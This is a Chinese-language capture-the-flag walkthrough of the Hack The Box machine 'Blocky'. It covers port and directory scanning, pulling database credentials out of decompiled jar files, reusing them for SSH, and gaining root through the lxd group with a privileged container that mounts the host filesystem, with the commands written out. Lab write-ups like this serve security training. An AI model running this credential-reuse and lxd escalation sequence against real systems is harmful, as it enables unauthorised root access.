

nmap扫描

这端口有点意思,还开了个Minecraft服务器在上面

80端口扫出个域名,添加到hosts文件,访问





逛了一圈,没啥可利用信息,扫目录

gobuster dir -u "http://blocky.htb/" -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,sh,pl -t 30

这目录扫起来都断断续续的,看样子应该是个wordpress站点



在这发现俩jar包文件,下载下来,unzip解压后,在利用jad进行反编译

https://github.com/moparisthebest/jad/blob/master/jad158e.linux.static.zip



发现疑似数据库账号密码,扫目录发现个phpmyadmin,尝试登陆一下



发现账号和加密后的密码,无法解密

Windows的phpmyadmin提权我会,Linux的怎么个操作



搜了半天,貌似是说这个数据库root的密码,同样也是ssh连接notch用户的密码



看到这个lxd用户组,我就知道这把稳了

文件都存在,老样子,lxd容器提权



wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine

下载build-alpine,还是下载不下来,将内容复制,写入文本,在本地运行

让靶机下载

lxc image import alpine-v3.17-x86_64-20230401_1205.tar.gz --alias test1

lxc image list

lxc init test1 test1 -c security.privileged=true

lxc config device add test1 test1 disk source=/ path=/mnt/root recursive=true

应该还有其他方法提权,脚本检测一下

pkexec和脏牛就不试了,而且这靶机也没有gcc



我们之前有notch用户的密码,sudo -l看看

还有其他提权方法,不一个一个试了,主要是lxd那块太慢了,浪费时间